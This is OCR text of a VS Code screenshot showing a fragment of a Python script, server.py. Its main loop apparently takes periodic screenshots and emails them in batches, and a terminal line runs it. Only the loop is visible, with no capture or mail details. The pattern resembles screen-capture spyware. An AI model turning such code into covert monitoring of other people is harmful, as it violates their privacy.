 File Edit Selection View Go Run ··· project5
EXPLORER ···
PROJECT5
screenshots
Welcome
server.py
C: > Users > admin > Desktop > server.py > send_email
58 def main():
66 # If it has been SEND_INTERVAL seconds, send the email
67 if len(screenshots_taken) * SCREENSHOT_INTERVAL >= SEND_INTERVAL:
68 send_email(screenshots_taken)
69 screenshots_taken.clear()  # Clear the list after sending email
70
71 time.sleep(SCREENSHOT_INTERVAL)  # Wait for the next screenshot
72
73 if __name__ == '__main__':
74 main()
4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Desktop/server.py
OUTLINE
TIMELINE
main* 0 0 Ln 33, Col 26 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
5
88°F
Haze
Search
1
L
S
ENG
IN
11:51
26-02-2025